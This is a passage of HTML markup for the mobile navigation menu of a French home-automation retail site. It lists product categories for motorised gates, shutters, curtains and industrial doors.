                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-157">
    <span class="pointer-events-none p-1">Nos produits</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-157">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-165">
    <span class="pointer-events-none p-1">Équipements motorisés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-165">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-174">
    <span class="pointer-events-none p-1">Motorisation portails</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-174">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/automatisme-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-222">
    <span class="pointer-events-none p-1">Kit motorisation portail coulissant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/domotique-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-223">
    <span class="pointer-events-none p-1">Kit motorisation portail battant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-224">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-225">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal current flex flex-row justify-between items-center"
     data-menu="menu-226">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/cartes-electroniques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-227">
    <span class="pointer-events-none p-1">Cartes électroniques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-portails/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-228">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-175">
    <span class="pointer-events-none p-1">Motorisation volets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-175">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-229">
    <span class="pointer-events-none p-1">Kit de motorisation volets roulants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-battants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-230">
    <span class="pointer-events-none p-1">Kit de motorisation volets battants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/kit-de-motorisation-volets-coulissants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-231">
    <span class="pointer-events-none p-1">Kit de motorisation volets coulissants</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/capteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-232">
    <span class="pointer-events-none p-1">Capteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/recepteurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-233">
    <span class="pointer-events-none p-1">Récepteurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-234">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/pieces-detachees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-235">
    <span class="pointer-events-none p-1">Pièces détachées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/accessoires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-236">
    <span class="pointer-events-none p-1">Accessoires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-volets/tablier-sur-mesure-volets-roulants.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-237">
    <span class="pointer-events-none p-1">Tablier sur mesure (volets roulants)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-176">
    <span class="pointer-events-none p-1">Motorisation rideaux</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-177">
    <span class="pointer-events-none p-1">Motorisation industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-177">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-barrieres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-238">
    <span class="pointer-events-none p-1">Motorisation barrières</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-portail-industriel.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-239">
    <span class="pointer-events-none p-1">Motorisation portail industriel</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel/motorisation-porte-de-garage-industrielle.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-240">
    <span class="pointer-events-none p-1">Motorisation porte de garage industrielle</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
